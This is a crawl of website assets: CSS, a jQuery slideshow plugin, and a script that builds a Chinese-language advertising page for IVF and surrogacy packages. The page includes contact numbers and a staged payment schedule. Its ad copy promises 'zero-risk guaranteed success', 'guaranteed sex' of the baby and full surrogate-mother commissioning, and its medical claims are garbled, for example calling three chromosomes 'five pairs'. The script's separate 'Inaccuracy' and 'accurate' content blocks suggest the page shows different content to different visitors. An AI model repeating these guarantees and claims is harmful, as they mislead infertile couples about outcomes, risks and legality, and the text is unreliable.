  padding: 0;
  position: absolute;
  content: '';
  width: 20px;
  height: 2px;
  background: white;
  transform: rotate(45deg);
  border-radius: 1px;
  top: 15px;
  left: 5px;
}

.bot-close:after {
  margin: 0;
  padding: 0;
  content: '';
  position: absolute;
  width: 20px;
  height: 2px;
  background: white;
  transform: rotate(-45deg);
  border-radius: 1px;
  top: 15px;
  left: 5px;
}

.bot-title {
  color: #22849b;
  font-weight: bold;
  font-size: 18px;
  width: 90%;
  margin: 0 auto;
  border-bottom: 1px dashed rgba(34, 132, 155, 0.3);
  height: auto;
  line-height: 30px;
  text-align: center;
  padding-bottom: 16px;
}

.bot-content {
  margin: auto;
  font-size: 16px;
  padding: 10px;
  line-height: 150%;
  overflow: hidden;
  height: auto;
  text-align: center;
}

.footer-lx {
  width: 100%;
  max-width: 750px;
  font-style: normal !important;
  height: 90px;
  position: fixed;
  bottom: -2px;
  z-index: 99999;
  text-align: center;
}

.foot-lx {
  width: 100%;
  height: 50px;
  max-width: 750px;
  position: fixed;
  z-index: 9999;
  bottom: 0;
  opacity: 1;
  background: #fff;
  display: flex;
}

.foot-lx .tel {
  height: 50px;
  text-align: center;
  width: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: .1rem;
  font-size: 5.3333vw;
  font-weight: 400;
  letter-spacing: .26667vw;
  line-height: 5.3333vw;
  background: rgba(250, 142, 168, 0.5);
  color: rgba(255, 255, 255, 1);
}

.footer-lx .tel img {
  width: 28px;
  height: 28px;
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}

.foot-lx .tel .p-title {
  color: #fff;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin: 0px;
  display: inline-block;
  margin-left: 6px;
}

.foot-lx .weixin {
  width: 50%;
  height: 50px;
  background: rgba(250, 142, 168, 1);
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 5.3333vw;
  font-weight: 400;
  letter-spacing: .26667vw;
  line-height: 5.3333vw;
  color: rgba(255, 255, 255, 1);
}

.footer-lx .weixin img {
  width: 28px;
  height: 28px;
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}

.foot-lx .weixin .p-title {
  color: #fff;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin: 0px;
  display: inline-block;
  margin-left: 6px;
}

@media screen and (max-width: 480px) {
  .index_m {
    width: 100%;
    height: 450px;
    background: linear-gradient(180deg, rgba(250, 142, 168, 0.5) 0%, rgba(202, 234, 253, 1) 100%);
    padding-top: 10px;
    /*height: calc(100% - .5rem);*/
  }

  .index_m .logo_m {
    display: block;
    width: 100%;
    overflow: hidden;
  }

  .index_m .adv {
    width: 96%;
    height: 30px;
    border-radius: 50px;
    background: rgba(255, 255, 255, 0.6);
    margin: 10px auto 0;
    overflow: hidden;
  }

  .index_m .adv p {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0px;
    line-height: 30px;
    color: rgba(250, 142, 168, 1);
    text-align: center;
  }

  #index_m {
    position: relative;
    padding: 0 8px;
    top: 0px;
  }

  .one_m {
    position: absolute;
    top: -343px;
    max-width: 96%;
    overflow: hidden;
}

  .fast-nav {
    width: 100%;
    padding: 10px;
    margin: 0 auto;
    background: #fff;
    border-radius: 10px;
    overflow: hidden;
    box-sizing: border-box;
  }

  .fast-nav ul {
    display: flex;
    flex-wrap: wrap;
  }

  .fast-nav ul li {
    width: 25%;
    text-align: center;
    margin-bottom: 10px;
  }

  .fast-nav ul li img {
    width: 60%;
  }

  .fast-nav ul li p {
    font-size: 14px;
    margin: 0;
    padding: 0;
  }

  .fast-nav .btns {
    display: flex;
    width: 100%;
    justify-content: space-between;
    align-items: center;
  }

  .fast-nav .btns .btn {
    display: flex;
    width: 100%;
    height: 117px;
    border-radius: 6px;
    text-align: left;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    padding: 10px;
    box-sizing: border-box;
  }

  .fast-nav .btns .btn1 {
    background: url(https://ke.570004.com/1/lk_bd1.4/fast-nav_btnbg1.png) no-repeat;
    background-size: 100% 100%;
  }

  .fast-nav .btns .btn2 {
    background: url(https://ke.570004.com/1/lk_bd1.4/fast-nav_btnbg2.png) no-repeat;
    background-size: 100% 100%;
  }

  .fast-nav .btn1 .text {
    display: flex;
    justify-content: space-between;
    margin: 0 auto;
    width: 90%;
  }

  .fast-nav .btn1 .text .tit {
    color: rgba(250, 155, 22, 1);
  }

  .fast-nav .btns .text .tit {
    font-size: 16px;
    font-weight: 700;
    line-height: 36px;
    margin: 0;
  }

  .fast-nav .btns .btn2:before {
    content: '';
    display: inline-block;
    width: 40px;
    height: 38px;
    background: url(https://ke.570004.com/1/lk_bd1.4/fast-nav_btn2.png) no-repeat;
    background-size: 100% 100%;
    margin-right: 16px;
  }

  /* .fast-nav .btns .btn1:before {
    content: '';
    display: inline-block;
    width: 40px;
    height: 46px;
    background: url(https://ke.570004.com/1/lk_bd1.4/fast-nav_btn1.png) no-repeat;
    background-size: 100% 100%;
    margin-right: 16px;
  } */
  .fast-nav .btns .btn1 .text img {
    width: 32%;
    margin-right: 10px;
  }

  .fast-nav .btn2 .text .tit {
    color: rgba(255, 255, 255, 1);
  }

  .fast-nav .btns .text .des {
    font-size: 18px;
    font-weight: bold;
    margin: 0;
    line-height: 26px;
  }

  .fast-nav .btn1 .text .des {
    color: rgba(250, 142, 168, 1);
  }

  .fast-nav .btn2 .text .des {
    color: rgba(255, 255, 255, 0.8);
  }

  .main-cost_m {
    padding: 20px 10px;
    background-color: #fff;
  }

  .index-title_m {
    text-align: center;
  }

  .index-title_m h1 {
    font-size: 20px;
  }

  .index-title_m .line_m {
    margin: 6px 0;
  }

  .index-title_m .line_t {
    margin: 0 auto;
  }

  .index-title_m p {
    color: #999 !important;
    font-size: 14px;
    margin-bottom: 20px;
  }

  .adapt-box_m {
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }

  .adapt-pic {
    width: 100%;
    background: #fafafa;
    border-radius: 100px;
    display: flex;
    justify-content: space-between;
    -webkit-box-shadow: 0 0 3px #bcbcbc;
    -moz-box-shadow: 0 0 3px #bcbcbc;
    box-shadow: 0 0 3px #bcbcbc;
    margin-top: 4%;
  }

  .adapt-img {
    padding: 8px;
    width: 30%;
  }

  .adapt-font {
    width: 60%;
    padding-left: 8px;
    padding-right: 0;
    color: #333;
  }

  .adapt-arrow {
    width: 10%;
    margin-top: 11%;
    padding-right: 10px;
    padding-left: 15px;
  }

  .adapt-img img {
    -webkit-box-shadow: 0 0 10px #bcbcbc;
    -moz-box-shadow: 0 0 10px #bcbcbc;
    box-shadow: 0 0 6px #bcbcbc;
    border-radius: 50%;
  }

  .adapt-font h3 {
    font-size: 14px;
    margin-top: 14px;
    margin-bottom: 10px;
  }

  .adapt-font p {
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }

  .img-responsive {
    display: block;
    height: auto;
    max-width: 100%;
  }

  .main-why_m {
    padding: 30px 0;
    background-image: url(https://ke.570004.com/1/lk_bd1.4/why-bg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    color: #fff;
    text-align: center;
  }

  .why-title_m h1 {
    font-size: 36px;
    line-height: 40px;
    margin: 0;
    color: #fff;
    font-weight: bold;
  }

  .why-title_m b {
    display: inline-block;
    vertical-align: middle;
    width: 36px;
    height: 3px;
    background-color: #fff;
    margin: 0 10px;
  }

  .why-title_m h2 {
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    line-height: 35px;
    color: #fff;
    font-weight: bold;
  }

  .why-box {
    margin-top: 30px;
    font-size: 0;
    padding: 0 10px;
  }

  .why-item_m {
    display: inline-block;
    vertical-align: top;
    width: 48%;
    margin-right: 2%;
    margin-bottom: 10px;
    color: #fdfdfd;
  }

  .main-adapt_m {
    padding-bottom: 30px;
    background-color: #fff;
  }

  .why-icon1 {
    background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why1.png);
  }

  .why-icon2 {
    background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why2.png);
  }

  .why-icon3 {
    background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why3.png);
  }

  .why-icon4 {
    background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why4.png);
  }

  .why-icon {
    display: inline-block;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 30px;
  }

  .why-item_m h3 {
    font-size: 14px;
    line-height: 24px;
    margin-top: 10px;
    margin-bottom: 12px;
    color: #fff;
  }

  .why-item_m p {
    font-size: 12px;
    line-height: 20px;
  }

  .main-service_m {
    padding: 30px 0;
    background-color: #fff;
  }

  .process_box_m {
    margin-top: 20px;
    padding: 0 15px;
  }

  .caseBoxCon {
    border-radius: 10px;
    background: #FFF;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.15);
    transition: all 0.5s ease-in-out;
    text-align: center;
  }

  .caseImg {
    width: 100%;

  }

  .caseBox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }

  .caseImg img {
    border-radius: 5px;
  }

  .caseRig {
    padding: 0 10px;
  }

  .caseBoxTit h3 {
    font-size: 16px;
    margin-top: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }

  .caseBoxBrief p {
    font-size: 14px;
    margin-bottom: 10px;
    margin-top: 10px;
  }

  .caseBox .caseBoxCon {
    width: 49%;
    margin-bottom: 10px;
  }

  .main-case {
    padding: 10px;
    box-sizing: border-box;
    background-color: #fff;
  }
}

@media screen and (max-width:  350px) {
  .fast-nav .btns .text .des{
    font-size: 14px;
  }
  .fast-nav .btns .text .tit{
    font-size: 14px;
  }
  .gonggao{
    font-size: 13px;
    height: 53px;
    line-height: 53px;
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.yfsyj88.cn/templets/default/static/js/jquery.superslide.2.1.1.js
body_size: 3706
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */
!function(c){c.fn.slide=function(U){return c.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var ch=c.extend({},c.fn.slide.defaults,U),f=c(this),B=ch.effect,fc=c(ch.prevCell,f),e=c(ch.nextCell,f),F=c(ch.pageStateCell,f),b=c(ch.playStateCell,f),G=c(ch.titCell,f),bZ=G.size(),a=c(ch.mainCell,f),Ub=a.children().size(),g=ch.switchLoad,eY=c(ch.targetCell,f),ei=parseInt(ch.defaultIndex),fM=parseInt(ch.delayTime),gD=parseInt(ch.interTime);parseInt(ch.triggerTime);var d,K=parseInt(ch.scroll),gW=parseInt(ch.vis),dX="false"==ch.autoPlay||0==ch.autoPlay?!1:!0,bW="false"==ch.opp||0==ch.opp?!1:!0,eI="false"==ch.autoPage||0==ch.autoPage?!1:!0,gQ="false"==ch.pnLoop||0==ch.pnLoop?!1:!0,h="false"==ch.mouseOverStop||0==ch.mouseOverStop?!1:!0,chd="false"==ch.defaultPlay||0==ch.defaultPlay?!1:!0,bD="false"==ch.returnDefault||0==ch.returnDefault?!1:!0,aQ=0,dZ=0,gQa=0,E=0,eN=ch.easing,cZ=null,eS=null,dS=null,i=ch.titOnClassName,j=G.index(f.find("."+i)),k=ei=-1==j?ei:j,l=ei,m=ei,n=Ub>=gW?0!=Ub%K?Ub%K:K:0,o="leftMarquee"==B||"topMarquee"==B?!0:!1,p=function(){c.isFunction(ch.startFun)&&ch.startFun(ei,bZ,f,c(ch.titCell,f),a,eY,fc,e)},q=function(){c.isFunction(ch.endFun)&&ch.endFun(ei,bZ,f,c(ch.titCell,f),a,eY,fc,e)},r=function(){G.removeClass(i),chd&&G.eq(l).addClass(i)};if("menu"==ch.type)return chd&&G.removeClass(i).eq(ei).addClass(i),G.hover(function(){d=c(this).find(ch.targetCell);var U=G.index(c(this));eS=setTimeout(function(){switch(ei=U,G.removeClass(i).eq(ei).addClass(i),p(),B){case"fade":d.stop(!0,!0).animate({opacity:"show"},fM,eN,q);break;case"slideDown":d.stop(!0,!0).animate({height:"show"},fM,eN,q)}},ch.triggerTime)},function(){switch(clearTimeout(eS),B){case"fade":d.animate({opacity:"hide"},fM,eN);break;case"slideDown":d.animate({height:"hide"},fM,eN)}}),bD&&f.hover(function(){clearTimeout(dS)},function(){dS=setTimeout(r,fM)}),void 0;if(0==bZ&&(bZ=Ub),o&&(bZ=2),eI){if(Ub>=gW)if("leftLoop"==B||"topLoop"==B)bZ=0!=Ub%K?(0^Ub/K)+1:Ub/K;else{var s=Ub-gW;bZ=1+parseInt(0!=s%K?s/K+1:s/K),0>=bZ&&(bZ=1)}else bZ=1;G.html("");var t="";if(1==ch.autoPage||"true"==ch.autoPage)for(var u=0;bZ>u;u++)t+="<li>"+(u+1)+"</li>";else for(var u=0;bZ>u;u++)t+=ch.autoPage.replace("$",u+1);G.html(t);var G=G.children()}if(Ub>=gW){a.children().each(function(){c(this).width()>gQa&&(gQa=c(this).width(),dZ=c(this).outerWidth(!0)),c(this).height()>E&&(E=c(this).height(),aQ=c(this).outerHeight(!0))});var v=a.children(),w=function(){for(var c=0;gW>c;c++)v.eq(c).clone().addClass("clone").appendTo(a);for(var c=0;n>c;c++)v.eq(Ub-c-1).clone().addClass("clone").prependTo(a)};switch(B){case"fold":a.css({position:"relative",width:dZ,height:aQ}).children().css({position:"absolute",width:gQa,left:0,top:0,display:"none"});break;case"top":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+gW*aQ+'px"></div>').css({top:-(ei*K)*aQ,position:"relative",padding:"0",margin:"0"}).children().css({height:E});break;case"left":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+gW*dZ+'px"></div>').css({width:Ub*dZ,left:-(ei*K)*dZ,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({float:"left",width:gQa});break;case"leftLoop":case"leftMarquee":w(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+gW*dZ+'px"></div>').css({width:(Ub+gW+n)*dZ,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(n+ei*K)*dZ}).children().css({float:"left",width:gQa});break;case"topLoop":case"topMarquee":w(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+gW*aQ+'px"></div>').css({height:(Ub+gW+n)*aQ,position:"relative",padding:"0",margin:"0",top:-(n+ei*K)*aQ}).children().css({height:E})}}var x=function(c){var U=c*K;return c==bZ?U=Ub:-1==c&&0!=Ub%K&&(U=-Ub%K),U},y=function(U){var ch=function(ch){for(var f=ch;gW+ch>f;f++)U.eq(f).find("img["+g+"]").each(function(){var U=c(this);if(U.attr("src",U.attr(g)).removeAttr(g),a.find(".clone")[0])for(var ch=a.children(),f=0;f<ch.size();f++)ch.eq(f).find("img["+g+"]").each(function(){c(this).attr(g)==U.attr("src")&&c(this).attr("src",c(this).attr(g)).removeAttr(g)})})};switch(B){case"fade":case"fold":case"top":case"left":case"slideDown":ch(ei*K);break;case"leftLoop":case"topLoop":ch(n+x(m));break;case"leftMarquee":case"topMarquee":var f="leftMarquee"==B?a.css("left").replace("px",""):a.css("top").replace("px",""),fc="leftMarquee"==B?dZ:aQ,e=n;if(0!=f%fc){var F=Math.abs(0^f/fc);e=1==ei?n+F:n+F-1}ch(e)}},z=function(c){if(!chd||k!=ei||c||o){if(o?ei>=1?ei=1:0>=ei&&(ei=0):(m=ei,ei>=bZ?ei=0:0>ei&&(ei=bZ-1)),p(),null!=g&&y(a.children()),eY[0]&&(d=eY.eq(ei),null!=g&&y(eY),"slideDown"==B?(eY.not(d).stop(!0,!0).slideUp(fM),d.slideDown(fM,eN,function(){a[0]||q()})):(eY.not(d).stop(!0,!0).hide(),d.animate({opacity:"show"},fM,function(){a[0]||q()}))),Ub>=gW)switch(B){case"fade":a.children().stop(!0,!0).eq(ei).animate({opacity:"show"},fM,eN,function(){q()}).siblings().hide();break;case"fold":a.children().stop(!0,!0).eq(ei).animate({opacity:"show"},fM,eN,function(){q()}).siblings().animate({opacity:"hide"},fM,eN);break;case"top":a.stop(!0,!1).animate({top:-ei*K*aQ},fM,eN,function(){q()});break;case"left":a.stop(!0,!1).animate({left:-ei*K*dZ},fM,eN,function(){q()});break;case"leftLoop":var U=m;a.stop(!0,!0).animate({left:-(x(m)+n)*dZ},fM,eN,function(){-1>=U?a.css("left",-(n+(bZ-1)*K)*dZ):U>=bZ&&a.css("left",-n*dZ),q()});break;case"topLoop":var U=m;a.stop(!0,!0).animate({top:-(x(m)+n)*aQ},fM,eN,function(){-1>=U?a.css("top",-(n+(bZ-1)*K)*aQ):U>=bZ&&a.css("top",-n*aQ),q()});break;case"leftMarquee":var ch=a.css("left").replace("px","");0==ei?a.animate({left:++ch},0,function(){a.css("left").replace("px","")>=0&&a.css("left",-Ub*dZ)}):a.animate({left:--ch},0,function(){a.css("left").replace("px","")<=-(Ub+n)*dZ&&a.css("left",-n*dZ)});break;case"topMarquee":var f=a.css("top").replace("px","");0==ei?a.animate({top:++f},0,function(){a.css("top").replace("px","")>=0&&a.css("top",-Ub*aQ)}):a.animate({top:--f},0,function(){a.css("top").replace("px","")<=-(Ub+n)*aQ&&a.css("top",-n*aQ)})}G.removeClass(i).eq(ei).addClass(i),k=ei,gQ||(e.removeClass("nextStop"),fc.removeClass("prevStop"),0==ei&&fc.addClass("prevStop"),ei==bZ-1&&e.addClass("nextStop")),F.html("<span>"+(ei+1)+"</span>/"+bZ)}};chd&&z(!0),bD&&f.hover(function(){clearTimeout(dS)},function(){dS=setTimeout(function(){ei=l,chd?z():"slideDown"==B?d.slideUp(fM,r):d.animate({opacity:"hide"},fM,r),k=ei},300)});var A=function(c){cZ=setInterval(function(){bW?ei--:ei++,z()},c?c:gD)},C=function(c){cZ=setInterval(z,c?c:gD)},D=function(){h||(clearInterval(cZ),A())},H=function(){(gQ||ei!=bZ-1)&&(ei++,z(),o||D())},I=function(){(gQ||0!=ei)&&(ei--,z(),o||D())},J=function(){clearInterval(cZ),o?C():A(),b.removeClass("pauseState")},L=function(){clearInterval(cZ),b.addClass("pauseState")};if(dX?o?(bW?ei--:ei++,C(),h&&a.hover(L,J)):(A(),h&&f.hover(L,J)):(o&&(bW?ei--:ei++),b.addClass("pauseState")),b.click(function(){b.hasClass("pauseState")?J():L()}),"mouseover"==ch.trigger?G.hover(function(){var c=G.index(this);eS=setTimeout(function(){ei=c,z(),D()},ch.triggerTime)},function(){clearTimeout(eS)}):G.click(function(){ei=G.index(this),z(),D()}),o){if(e.mousedown(H),fc.mousedown(I),gQ){var M,N=function(){M=setTimeout(function(){clearInterval(cZ),C(0^gD/10)},150)},O=function(){clearTimeout(M),clearInterval(cZ),C()};e.mousedown(N),e.mouseup(O),fc.mousedown(N),fc.mouseup(O)}"mouseover"==ch.trigger&&(e.hover(H,function(){}),fc.hover(I,function(){}))}else e.click(H),fc.click(I)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(c,U,ch,f,B){return jQuery.easing[jQuery.easing.def](c,U,ch,f,B)},easeInQuad:function(c,U,ch,f,B){return f*(U/=B)*U+ch},easeOutQuad:function(c,U,ch,f,B){return-f*(U/=B)*(U-2)+ch},easeInOutQuad:function(c,U,ch,f,B){return(U/=B/2)<1?f/2*U*U+ch:-f/2*(--U*(U-2)-1)+ch},easeInCubic:function(c,U,ch,f,B){return f*(U/=B)*U*U+ch},easeOutCubic:function(c,U,ch,f,B){return f*((U=U/B-1)*U*U+1)+ch},easeInOutCubic:function(c,U,ch,f,B){return(U/=B/2)<1?f/2*U*U*U+ch:f/2*((U-=2)*U*U+2)+ch},easeInQuart:function(c,U,ch,f,B){return f*(U/=B)*U*U*U+ch},easeOutQuart:function(c,U,ch,f,B){return-f*((U=U/B-1)*U*U*U-1)+ch},easeInOutQuart:function(c,U,ch,f,B){return(U/=B/2)<1?f/2*U*U*U*U+ch:-f/2*((U-=2)*U*U*U-2)+ch},easeInQuint:function(c,U,ch,f,B){return f*(U/=B)*U*U*U*U+ch},easeOutQuint:function(c,U,ch,f,B){return f*((U=U/B-1)*U*U*U*U+1)+ch},easeInOutQuint:function(c,U,ch,f,B){return(U/=B/2)<1?f/2*U*U*U*U*U+ch:f/2*((U-=2)*U*U*U*U+2)+ch},easeInSine:function(c,U,ch,f,B){return-f*Math.cos(U/B*(Math.PI/2))+f+ch},easeOutSine:function(c,U,ch,f,B){return f*Math.sin(U/B*(Math.PI/2))+ch},easeInOutSine:function(c,U,ch,f,B){return-f/2*(Math.cos(Math.PI*U/B)-1)+ch},easeInExpo:function(c,U,ch,f,B){return 0==U?ch:f*Math.pow(2,10*(U/B-1))+ch},easeOutExpo:function(c,U,ch,f,B){return U==B?ch+f:f*(-Math.pow(2,-10*U/B)+1)+ch},easeInOutExpo:function(c,U,ch,f,B){return 0==U?ch:U==B?ch+f:(U/=B/2)<1?f/2*Math.pow(2,10*(U-1))+ch:f/2*(-Math.pow(2,-10*--U)+2)+ch},easeInCirc:function(c,U,ch,f,B){return-f*(Math.sqrt(1-(U/=B)*U)-1)+ch},easeOutCirc:function(c,U,ch,f,B){return f*Math.sqrt(1-(U=U/B-1)*U)+ch},easeInOutCirc:function(c,U,ch,f,B){return(U/=B/2)<1?-f/2*(Math.sqrt(1-U*U)-1)+ch:f/2*(Math.sqrt(1-(U-=2)*U)+1)+ch},easeInElastic:function(c,U,ch,f,B){var fc=1.70158,e=0,F=f;if(0==U)return ch;if(1==(U/=B))return ch+f;if(e||(e=.3*B),F<Math.abs(f)){F=f;var fc=e/4}else var fc=e/(2*Math.PI)*Math.asin(f/F);return-(F*Math.pow(2,10*(U-=1))*Math.sin((U*B-fc)*2*Math.PI/e))+ch},easeOutElastic:function(c,U,ch,f,B){var fc=1.70158,e=0,F=f;if(0==U)return ch;if(1==(U/=B))return ch+f;if(e||(e=.3*B),F<Math.abs(f)){F=f;var fc=e/4}else var fc=e/(2*Math.PI)*Math.asin(f/F);return F*Math.pow(2,-10*U)*Math.sin((U*B-fc)*2*Math.PI/e)+f+ch},easeInOutElastic:function(c,U,ch,f,B){var fc=1.70158,e=0,F=f;if(0==U)return ch;if(2==(U/=B/2))return ch+f;if(e||(e=B*.3*1.5),F<Math.abs(f)){F=f;var fc=e/4}else var fc=e/(2*Math.PI)*Math.asin(f/F);return 1>U?-.5*F*Math.pow(2,10*(U-=1))*Math.sin((U*B-fc)*2*Math.PI/e)+ch:.5*F*Math.pow(2,-10*(U-=1))*Math.sin((U*B-fc)*2*Math.PI/e)+f+ch},easeInBack:function(c,U,ch,f,B,fc){return void 0==fc&&(fc=1.70158),f*(U/=B)*U*((fc+1)*U-fc)+ch},easeOutBack:function(c,U,ch,f,B,fc){return void 0==fc&&(fc=1.70158),f*((U=U/B-1)*U*((fc+1)*U+fc)+1)+ch},easeInOutBack:function(c,U,ch,f,B,fc){return void 0==fc&&(fc=1.70158),(U/=B/2)<1?f/2*U*U*(((fc*=1.525)+1)*U-fc)+ch:f/2*((U-=2)*U*(((fc*=1.525)+1)*U+fc)+2)+ch},easeInBounce:function(c,U,ch,f,B){return f-jQuery.easing.easeOutBounce(c,B-U,0,f,B)+ch},easeOutBounce:function(c,U,ch,f,B){return(U/=B)<1/2.75?f*7.5625*U*U+ch:2/2.75>U?f*(7.5625*(U-=1.5/2.75)*U+.75)+ch:2.5/2.75>U?f*(7.5625*(U-=2.25/2.75)*U+.9375)+ch:f*(7.5625*(U-=2.625/2.75)*U+.984375)+ch},easeInOutBounce:function(c,U,ch,f,B){return B/2>U?.5*jQuery.easing.easeInBounce(c,2*U,0,f,B)+ch:.5*jQuery.easing.easeOutBounce(c,2*U-B,0,f,B)+.5*f+ch}});$(".fullSlide").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold",interTime:5e3,autoPlay:true,autoPage:true,trigger:"click"});

--- FILE ---
content_type: application/javascript
request_url: https://ke.cjfangsheng.com/hout/bd1.4/jquery.js
body_size: 5033
content:

var imgurl = 'https://ke.cjfangsheng.com/1/lk_bd1.4/';
var telephone_number = "15527283220";
var weixinhaolist = ["babyai1166"];
var weixinhao = weixinhaolist[Math.floor((Math.random() * weixinhaolist.length))];


var Inaccuracy = [
  '<div  class="cxf1">',
  '      <a>',
  `         <script>document.write(\'<img src="${imgurl}\'+\'s1.png" width="100%">\');</script>`,
  '      </a>',
  '</div>',
].join("");



var accurate = [
  `
  <link href="https://ke.cjfangsheng.com/hout/bd1.4/style.css" rel="stylesheet">
  <img src="${imgurl}banner_m.jpg" width="100%" style="vertical-align:middle;">
  <section class="main-cost">
      <div class="container-m index-title-m" style="text-align: center;">
          <h1 style="color: #666;font-weight: bold;">试管婴儿服务套餐</h1>
          <div class="line">
              <img src="${imgurl}tit_line.jpg" class="line_t pc">
          </div>
          <p>根据个人和家庭需求选择理想套餐</p>
      </div>
      <div class="cost-box pc">
          <div class="cost-items" style="width: 1230px;margin: 0 auto;">
              <a href="javascript:;" class="cost-list click-count">
                  <div class="cost-img">
                      <div class="cost-bag-url">
                          <img src="${imgurl}1-210R600000Wc.jpg" class="cost-bag"
                              alt="喜贝宝零风险包成功">
                      </div>
                      <div class="cost-logo-box">
                          <img class="cost-logo" alt="喜贝宝零风险包成功" src="${imgurl}icon_t01.jpg">
                      </div>
                      <span class="cost-tj bg-huoyue"></span>
                  </div>
                  <div class="cost-detail">
                      <p class="cost-name">喜贝宝零风险包成功</p>
                      <ul class="cost-data">
                          <li class="clearfix">乙方承诺：零风险包成功不选性别，需求方不承担任何风险，两年内包您抱到您的宝宝，否则退还您支付的所有费用</li>
                      </ul>
                  </div>
              </a>
              <a href="javascript:;" class="cost-list click-count">
                  <div class="cost-img">
                      <div class="cost-bag-url">
                          <img src="${imgurl}1-210R5235PT47.jpg" class="cost-bag"
                              alt="喜贝宝零风险包性别">
                      </div>
                      <div class="cost-logo-box">
                          <img class="cost-logo" alt="喜贝宝零风险包性别" src="${imgurl}icon_t02.jpg">
                      </div>
                      <span class="cost-tj bg-tuijian"></span>
                  </div>
                  <div class="cost-detail">
                      <p class="cost-name">喜贝宝零风险包性别</p>
                      <ul class="cost-data">
                          <li class="clearfix">乙方承诺：零风险包性别，需求方不承担任何风险，两年内包您抱到您的宝宝，否则退还您支付的所有费用。</li>
                      </ul>
                  </div>
              </a>
              <a href="javascript:;" class="cost-list click-count">
                  <div class="cost-img">
                      <div class="cost-bag-url">
                          <img src="${imgurl}1-210R523555N31.jpg" class="cost-bag"
                              alt="喜贝宝零风险助孕协议">
                      </div>
                      <div class="cost-logo-box">
                          <img class="cost-logo" alt="喜贝宝零风险助孕协议" src="${imgurl}icon_t03.jpg">
                      </div>
                      <span></span>
                  </div>
                  <div class="cost-detail">
                      <p class="cost-name">喜贝宝零风险助孕协议</p>
                      <ul class="cost-data">
                          <li class="clearfix">零首付包成功套餐 双方建立联名账户 套餐适合：追求高端的客户、规避风险的客户、实力雄厚的客户。 </li>
                      </ul>
                  </div>
              </a>
              <a href="javascript:;" class="cost-list click-count">
                  <div class="cost-img">
                      <div class="cost-bag-url">
                          <img src="${imgurl}1-210R52352114Z.jpg" class="cost-bag"
                              alt="喜贝宝孕母全委托">
                      </div>
                      <div class="cost-logo-box">
                          <img class="cost-logo" alt="喜贝宝孕母全委托" src="${imgurl}icon_t04.jpg">
                      </div>
                      <span></span>
                  </div>
                  <div class="cost-detail">
                      <p class="cost-name">喜贝宝孕母全委托</p>
                      <ul class="cost-data">
                          <li class="clearfix">常规付款时间 付款金额 签约当日 11万元(含试管医院费用6万) 胎儿着床1个月 5万元 胎儿着床3个月 5万元 胎儿着床5个</li>
                      </ul>
                  </div>
              </a>

          </div>
      </div>
  </section>
  <section class="main-why">
      <div class="why-title">
          <h1>WHY?</h1>
          <b></b>
          <h2>为什么选择我们?</h2><b></b>
      </div>
      <div class="w-1300 why-box">
          <div class="why-item">
              <div class="why-icon why-icon1"></div>
              <h3>遗传疾病检测</h3>
              <p>通过PGD或者A-CGH进行检测，ACGH可以检测23对染色体，染色体疾病绝大多数可以通过第三代试管婴儿技术择优而生。</p>
          </div>
          <div class="why-item">
              <div class="why-icon why-icon2"></div>
              <h3>终生稳固牢靠</h3>
              <p>年龄大了，反复植入不成功，卵子质量不好，第三代试管婴儿技术可以帮助大（高）龄增加妊娠率，降低成本。</p>
          </div>
          <div class="why-item">
              <div class="why-icon why-icon3"></div>
              <h3>降低流产率</h3>
              <p>适用于习惯性流产不孕不育患者，第三代试管婴儿可帮助习惯性流产女性患者增加妊娠率，降低流产率。</p>
          </div>
          <div class="why-item">
              <div class="why-icon why-icon4"></div>
              <h3>择优而生，怀你所想</h3>
              <p>拥有娴熟第三代IVF技术，第三代试管婴儿技术可以检测第13、18、21号五对染色体，满足一些特殊的人群特定的需求。</p>
          </div>
      </div>
  </section>
  <section class="main-service">
      <div class="container-m index-title-m" style="text-align: center;">
